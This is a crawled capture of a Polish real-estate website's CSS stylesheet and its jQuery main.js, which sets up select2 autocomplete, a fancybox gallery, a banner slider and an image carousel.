#banner span.pager {
	position: absolute;
	bottom: 16px;
	left: 85px;
	z-index: 999;
	display: block;
	width: 100%;
	height: 8px;
	overflow: hidden;
}
#banner span.pager span {
	display: inline-block;
	width: 8px;
	height: 8px;
	margin: 0 3px;
	border-radius: 4px;
	background: #0E66AD;
	cursor: pointer;
	text-indent: -999em;
	line-height: 3000;
}
#banner span.pager span.cycle-pager-active {
	background: #6E9006;
}
#banner div.text {
	position: relative;
	width: 230px;
	padding: 0 15px;
	height: inherit;
	background: rgba(255,255,255,0.8);
	color: #0E66AD;
}
#banner div.text h3 {
	margin: 0 0 10px 0;
	padding: 20px 0 0 0;
	font-size: 18px;
}
#banner div.text ul {
	margin: 20px 0 0 0;
	color: #000;
}
#banner div.text ul li {
	margin: 1px 0;
}
#banner div.text a.btn {
	position: absolute;
	bottom: 10px;
	left: 15px;
	background: #6E9006;
	padding: 4px 14px;
	color: #fff;
	font-size: 11px;
}

#foot {
	margin: 10px 0 0 0;
	padding: 20px;
	background: #fff;
	font-size: 11px;
}
#foot div.boxes {
	width: 100%;
	padding: 0 0 10px 0;
	border-bottom: solid 1px #BDBDBD;
}
#foot ul.box {
	float: left;
	margin: 0 30px;
}
#foot ul.box li {
	margin: 3px 0;
}
#foot ul.box.f {
	margin-left: 0;
}
#foot ul.box.l {
	float: right;
	margin-left: 0;
	margin-right: 0;
}
#foot div.copy {
	position: relative;
	height: 90px;
	background: url(../img/logo_stopka.jpg) no-repeat center left;
}
#foot div.copy span {
	position: absolute;
	bottom: 20px;
	left: 140px;
}
#foot div.copy div {
	position: absolute;
	bottom: 20px;
	right: 0;
}

div.contact {
	width: 100%;
}
div.contact input.frm, div.contact select.frm, div.contact textarea.frm {
	display: block;
	width: 100%;
	background: #fff;
	border: solid 1px #757575;
	margin: 0 0 5px 0;
	padding: 5px;
	font-family: Arial;
	font-size: 12px;
	-webkit-box-sizing: border-box;
       -moz-box-sizing: border-box;
            box-sizing: border-box;
}
div.contact textarea.frm {
	height: 180px;
}
div.contact input.btn {
	float: right;
	display: block;
	background: #6E9006;
	border: solid 1px #757575;
	padding: 5px 10px;
	cursor: pointer;
	color: #fff;
}
div.form1 {
	float: left;
	width: 40%;
}
div.form2 {
	float: right;
	width: 59%;
}

div.pagination {
	width: 100%;
	margin: 10px 0;
	padding: 0 0 6px 0;
	background: #E4E4E6;
}
div.pagination a {
	display: block;
	margin: 0 1px 0 0;
	padding: 2px 10px;
	background: #fff;
	text-align: center;
	font-weight: bold;
	font-size: 14px;
	color: #8F8F8F;
}
div.pagination a:hover, div.pagination a.act {
	color: #186CB5;
}

.select2-choice {
	line-height: 20px !important;
	height: 20px !important;
	background: none !important;
	border: none !important;
}

/* clearfix */
.clearfix:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
.clearfix {
	display: inline-block;
}
html[xmlns] .clearfix {
	display: block;
}
* html .clearfix {
	height: 1%;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.rezydentdom.pl/js/main.js?1456404921
body_size: 451
content:
$(document).ready(function(){
	
	$('input.select2[data-ajax]').each(function(){
		$(this).select2({
			allowClear: true,
			minimumInputLength: 0,
			ajax: {
				type: 'GET',
				url: $(this).attr('data-ajax'),
				dataType: 'json',
				quietMillis: 200,
				data: function(s){
					return {
						s: s,
						d: $('#dzielnica').val(),
						m: $('#miejscowosc').val()
					};
				},
				results: function(data, page){
					return { results: data };
				}
			},
			initSelection: function(el, callback){
				callback({id: el.attr('data-text'), text: el.attr('data-text')});
			}
		});
	});
	
	if($('a.fancybox').length){
		if(!/android|iphone|ipod|ipad|series60|symbian|windows ce|blackberry/i.test(navigator.userAgent)){
			/* fancybox */
			$('a.fancybox').fancybox({
				helpers: {
					thumbs: {
						width: 50,
						height: 50
					}
				}
			});
		}
	}
	
	$('a').focus(function(){
		$(this).blur();
	});
	
});

$(window).load(function(){
	
	if($('#banner').length){
		
		$('#banner div.slider').css('visibility','visible').cycle({
			slides: 'div.item',
			fx: 'scrollHorz',
			timeout: 6000,
			speed: 500,
			easing: 'easeInOutQuad',
			pauseOnHover: true,
			pager: '#banner span.pager',
			log: false
		});
		
	}
	
	$('body').on('click', 'div.gallery div.img a', function(e){
		e.preventDefault();
		$('a.fancybox[data-n='+$(this).attr('data-n')+']').trigger('click');
	});
	
	if($('div.carousel').length){
		
		$('div.carousel').css('visibility','visible').find('div.slider').cycle({
			slides: 'a.item',
			fx: 'carousel',
			timeout: 0,
			carouselVisible: ($('div.carousel a.item').length<2 ? $('div.carousel a.item').length : 2),
			speed: 300,
			easing: 'easeInOutQuad',
			prev: 'div.carousel span.prev',
			next: 'div.carousel span.next',
			log: false
		}).find('a.item').click(function(e){
			e.preventDefault();
			$(this).parent().find('a.item.act').removeClass('act');
			$(this).addClass('act');
			$('div.gallery div.img').empty().append($('<a data-n="'+$(this).attr('data-n')+'" href="'+$(this).attr('href')+'"><img src="'+$(this).attr('data-url')+'"></a>'));
		});
		
	}
	
});
